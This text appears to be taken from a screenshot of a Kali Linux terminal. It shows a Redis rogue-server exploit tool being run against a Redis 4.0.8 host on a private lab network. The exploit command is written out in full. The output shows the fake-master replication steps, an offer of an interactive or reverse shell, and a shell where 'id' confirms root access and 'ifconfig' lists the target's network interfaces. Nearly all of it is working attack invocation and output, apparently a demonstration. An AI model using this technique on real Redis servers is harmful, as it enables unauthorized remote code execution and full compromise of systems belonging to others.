 (root💀kali)-[~/Desktop/Awsome-Redis-Rogue-Server]
# python3 redis_rogue_server.py -rhost 192.168.190.129 -lhost 192.168.190.128
[*] Init connection...
[+] Target accessible!
[*] Exploit Step-1.
[+] RDB dir: /root/Desktop/redis-4.0.8
[*] Done.
[+] Accept connection from 192.168.190.129:60752
[*] The Rogue Server Finished Sending the Fake Master Response.
[*] Wait for redis IO and trans flow close...
[*] Exploit Step-2.
[*] Done.
[+] It may crash target redis cause transfer large data, be careful.
[?] Shell? [i]interactive,[r]reverse:i
[!] DO NOT USING THIS TOOL DO ANYTHING EVIL!
[+] =========================== Shell =============================
$ id
用户id=0(root) 组id=0(root) 组=0(root),20(dialout),120(wireshark),142(kaboxer)
$ ifconfig
eth0: flags=4163<UP,BROADCAST,RUNNING,MULTICAST>  mtu 1500
inet 192.168.190.129  netmask 255.255.255.0  broadcast 192.168.190.255
inet6 fe80::20c:29ff:fec5:ccfa  prefixlen 64  scopeid 0×20<link>
ether 00:0c:29:c5:cc:fa  txqueuelen 1000  (Ethernet)
RX packets 274738  bytes 371492799 (354.2 MiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 53877  bytes 3292244 (3.1 MiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
lo: flags=73<UP,LOOPBACK,RUNNING>  mtu 65536
inet 127.0.0.1  netmask 255.0.0.0
inet6 ::1  prefixlen 128  scopeid 0×10<host>
loop  txqueuelen 1000  (Local Loopback)
RX packets 66  bytes 3402 (3.3 KiB)
RX errors 0  dropped 0  overruns 0  frame 0
TX packets 66  bytes 3402 (3.3 KiB)
TX errors 0  dropped 0 overruns 0  carrier 0  collisions 0
$
KALI
BY OFFENSIVE SECU
FREEBUF